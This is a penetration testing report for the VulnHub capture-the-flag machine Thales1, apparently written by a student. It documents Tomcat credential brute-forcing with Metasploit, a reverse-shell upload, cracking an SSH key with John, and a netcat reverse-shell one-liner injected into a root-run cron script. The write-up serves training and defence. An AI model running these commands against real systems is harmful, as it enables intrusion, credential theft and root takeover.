PENETRATION TESTING REPORT
Penetration testing report for CTF called Thales1 from VulnHub

20 JULY 2026
AUTHOR: SZYMON STEFAŃSKI
CLASSIFICATION: EDUCATIONAL
ENVIRONMENT: CONTROLLED ISOLATED LAB
VERSION: 1.0

Statement Of Confidentiality
The contents of this document have been developed by Szymon Stefański as a part of the educational path towards penetration tester carrier. This document presents the full process of capturing flags inside of a vulnerable machine called Thales1.
All contents of this document that will be used outside of its legal purposes and educational functions will be considered an illegal activity that the author does not take responsibility for.

Contents
Statement Of Confidentiality 2
Executive Summary 4
Approach 4
Scope 4
Assessment Overview and Recommendation 4
Penetration Test Assessment Summary 5
Summary of Findings 5
Compromised System Walkthrough 6
Detailed Walkthrough 6
Enumeration / information gathering 6
Exploitation 6
Post-Exploitation 7
Reproduction of the steps 7
Remediation Summary 13
Mitigation 13
References 13

Executive Summary
This document demonstrates the process of capturing two flags inside of a vulnerable machine called Thales1, which can be downloaded from VulnHub.

Approach
I performed testing under a „black box” approach on July 20 2026 without any credentials or advance knowledge about source code or the target. Testing was performed using a Kali Linux attack machine inside an isolated host-only network in VirtualBox. The goal was to find the flags inside of the machine through credentials stealing by cracking ssh keys and privilege escalation on a reverse shell. Each weakness identified was documented and written down to further explain my way of thinking and approach.

Scope
The scope of this assessment was one internal network range with two open ports and virtual machine access.
Host/URL/IP Address | Overview
192.168.239.8 | Thales1 machine IP address
192.168.239.8:8080 | Tomcat’s page
192.168.239.8:22 | OpenSSH

Assessment Overview and Recommendation
During the internal penetration test against Thales1 I managed to find several issues that I categorized and described by severity level.
Firstly, I found The Apache Tomcat Manager application ( v9.0.52 ) to be accessible via weak administrative credentials. While this version of Tomcat does not ship with default credentials in its base configuration, the instance was misconfigured with easily guessable credentials, which I broke using the Metasploit tool.
The second thing was a weak passphrase and incorrect assignment / permissions for the SSH private key of user ‘thales’, that I was able to read with a Tomcat service account. Due to this I cracked the encrypted key and found the password for the user account ( I was also able to read the private key file and copy it in the first place ).
Lastly, after gaining access as an authenticated user named thales, I found in notes.txt sensitive information about a backup.sh file, that was configured to run automatically via cron with root privileges. Normal users had read and write access, which allowed me to inject a payload that created a reverse shell with my Kali Linux machine with full root access – full privilege escalation via writable file.

Penetration Test Assessment Summary
During testing I started as an unauthenticated user with no such information as configuration information, source code, files or users.

Summary of Findings
During the course of testing, I uncovered a total of 3 findings that posed a risk for the system of Thales1. The below table provides a summary of the findings by severity level.
Findings
Critical | High
1 | 2

Below is a high-level overview of each finding identified during testing. These findings are covered in depth in the Technical Findings Details section of this report.
# Findings | Severity Level | Finding Name
1 | High | Apache Tomcat Manager Application Default/Weak Credential Authentication Bypass
2 | High | Information Disclosure via Improper Access Control ( SSH private key )
3 | Critical | Local Privilege Escalation via World-Writable/User-Writable Root-Executed Cron Script

Compromised System Walkthrough
During my testing of the assessment I was able to retrieve credentials for Tomcat’s service account using Metasploit. With it acquired, I proceeded with deploying a shell and found out that user name is thales and it has an easily accessible id_rsa private key for SSH. I cracked the hash revealing thales’s password and found in thales terminal a file named notes.txt file, which contained information about backup.sh file, a root-executable cron file that was readable and writable by normal users. With that in mind I delivered a payload via file injection and connected the reverse shell with netcat. Thanks to the root privileges on execution, I gained root access as well. Steps below demonstrate processes of information gathering / enumeration, exploitation, privilege escalation and post-exploitation.

Detailed Walkthrough

Enumeration / information gathering
- I used nmap -pn -n 192.168.239.0/24 to check for IP addresses on my local interface and found 192.168.239.8 which confirmed to be Thales’s IP address.
- I used nmap -sV -sC -n 192.168.239.7 for standard port scanning without reverse DNS and with basic scripts. This way I found that Thales runs OpenSSH on port 22 and Apache Tomcat server on port 8080.

Exploitation
- Using the Metasploit Auxiliary module I found scanner/http/tomcat_mgr_login , which allowed me to find the password for default tomcat user ‘tomcat’ – role1.
- With credentials for Tomcat service account, I used an exploit named multi/http/tomcat_mgr_upload with proper settings, including set PAYLOAD java/shell_reverse_tcp, that allowed me to deploy a simple shell on the target.
- Looking at the folder structure of /home/thales I found that the username is thales, but with Tomcat service account I lacked access to some of the files. However I gained access to the .ssh directory with the id_rsa file, which was a private key for that user. I was able to read it and copy the information on my Kali Linux.
- With the thales_id_rsa file, I used ssh2john thales_id_rsa > output.txt to format the SSH into breakable hash. Then with a command john –wordlist-path output.txt I cracked the hash and received the password: vodka06.
- I used python3 -c ‘import pty; pty.spawn(„/bin/bash”)’ command to make the underlying shell more interactive and ran su thales with newly acquired password to access the user account.

Post-Exploitation
- With new access, I was able to find and read the user.txt file with the user flag. I also noticed a notes.txt file with information about backup.sh cron file, which automatically runs with root privileges. The key part was the fact that thales ( user ) had read and write access to that file.
- I found information about a payload that can be used to create a reverse shell inside of that file. I had to run echo ‘rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.239.6 3000 > /tmp/f’ >> backup.sh command to inject a reverse shell payload inside of backup.sh. In short, It removes any old pipe and creates a FIFO ( First-In-First-Out ) named pipe. This acts as a relay station for data. The /bin/sh part creates an interactive shell and passes the values from cat into it. Nc 192.168.239.6 3000 connects my Kali machine with this shell and redirects everything I write back into the pipe file, which further moves response data back into the shell.
- After successfully connecting via netcat, I had access to root privileges and could read the root.txt file with root flag.

Reproduction of the steps
Using nmap I found information about the target and its active services.



Using Metasploit’s auxiliary module scanner/http/tomcat_mgr_login I found the password for Tomcat’s service account.



With the password found, I used the multi/http/tomcat_mgr_upload exploit module to deploy a shell on the target machine.



After finding the .ssh directory, I copied the id_rsa file as thales_id_rsa and used John to crack the encryption.


